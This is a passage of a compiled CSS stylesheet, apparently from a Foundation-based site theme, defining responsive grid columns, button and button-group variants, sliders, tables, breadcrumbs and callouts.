  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.75rem; padding-left: 0.75rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.5rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.2rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: rgba(0, 59, 153, 0); color: #003B99; }

.button:hover, .button:focus { background-color: #003B99; color: #003B99; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #003B99; color: #111; }

.button.primary:hover, .button.primary:focus { background-color: #002f7a; color: #111; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #E29926; color: #111; }

.button.secondary:hover, .button.secondary:focus { background-color: #ba7c19; color: #111; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #111; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #111; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #111; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #111; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #111; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #001e4d; color: #001e4d; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #744d10; color: #744d10; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button.clear:hover, .button.clear:focus { color: rgba(0, 30, 77, 0); }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #003B99; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #001e4d; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #E29926; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #744d10; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: rgba(0, 59, 153, 0); }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #003B99; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #E29926; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.2rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #003B99; color: #111; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #002f7a; color: #111; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #E29926; color: #111; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ba7c19; color: #111; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #111; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #111; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #111; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #111; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #111; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #111; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid rgba(0, 59, 153, 0); color: rgba(0, 59, 153, 0); }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: rgba(0, 30, 77, 0); color: rgba(0, 30, 77, 0); }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #003B99; color: #003B99; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #001e4d; color: #001e4d; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #E29926; color: #E29926; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #744d10; color: #744d10; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: rgba(0, 59, 153, 0); }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: rgba(0, 30, 77, 0); }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #003B99; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #001e4d; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #E29926; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #744d10; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.close-button { position: absolute; z-index: 10; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #111; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #003B99; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #003282; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.5rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; }

thead { background: #f9f9f9; color: #666666; }

tfoot { background: #f2f2f2; color: #666666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.4rem 0.5rem 0.5rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.4rem 0.5rem 0.5rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.breadcrumbs { margin: 0 0 1.5rem 0; list-style: none; }

.breadcrumbs::before, .breadcrumbs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.breadcrumbs::after { clear: both; }

.breadcrumbs li { float: left; font-size: 0.55rem; color: #111; cursor: default; text-transform: uppercase; }

.breadcrumbs li:not(:last-child)::after { position: relative; margin: 0 0.75rem; opacity: 1; content: "/"; color: #cacaca; }

.breadcrumbs a { color: #003B99; }

.breadcrumbs a:hover { text-decoration: underline; }

.breadcrumbs .disabled { color: #cacaca; cursor: not-allowed; }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(17, 17, 17, 0.25); border-radius: 0; background-color: white; color: #666666; }

.callout > :first-child { margin-top: 0; }

